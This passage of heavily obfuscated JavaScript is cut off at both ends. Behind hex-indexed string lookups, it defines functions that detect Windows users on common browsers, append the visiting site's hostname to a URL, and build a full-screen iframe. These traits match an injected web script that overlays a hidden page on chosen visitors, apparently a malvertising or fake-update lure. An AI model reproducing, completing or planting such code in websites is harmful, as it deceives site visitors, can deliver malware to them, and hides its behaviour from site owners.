_0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldwe